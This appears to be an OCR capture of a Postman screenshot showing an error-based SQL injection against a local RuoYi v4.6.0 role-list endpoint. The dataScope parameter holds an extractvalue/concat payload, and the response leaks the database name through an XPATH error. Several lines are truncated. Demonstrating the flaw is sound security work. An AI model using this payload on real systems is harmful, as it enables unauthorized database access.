 POST localhost:80/system/role/list
Params Authorization Headers (11) Body Pre-request Script Tests Settings
none form-data x-www-form-urlencoded raw binary GraphQL
KEY VALUE DESCRIPTION
params[dataScope] and extractvalue(1,concat(0x7e,(select database()),0x7e))
Key Value Description
ody Cookies (1) Headers (5) Test Results Status: 200 OK Time: 487 ms Size: 1.2
Pretty Raw Preview Visualize JSON
1 {
2 "msg": "运行时异常:\n### Error querying database.  Cause: java.sql.SQLException: XPATH syntax error: '~ry4.6~'\n###
exist in file [/Users/green/IdeaProjects/idea/RuoYi-v4.6.0/ruoyi-system/target/classes/mapper/system/SysRoleMa
error may involve com.ruoyi.system.mapper.SysRoleMapper.selectRoleList-Inline\n### The error occurred while se
parameters\n### SQL: select distinct r.role_id, r.role_name, r.role_key, r.role_sort, r.data_scope,
del_flag, r.create_time, r.remark from sys_role r left join sys_user_role ur on ur.role_id =
role_id left join sys_user u on u.user_id = ur.user_id left join sys_dept d on u.dept_id = d
where r.del_flag = '0' and extractvalue(1,concat(0x7e,(select database()),0x7e))\
sql.SQLException: XPATH syntax error: '~ry4.6~'\n; uncategorized SQLException; SQL state [HY000]; error code [
syntax error: '~ry4.6~'; nested exception is java.sql.SQLException: XPATH syntax error: '~ry4.6~'",
3 "code": 500
4 }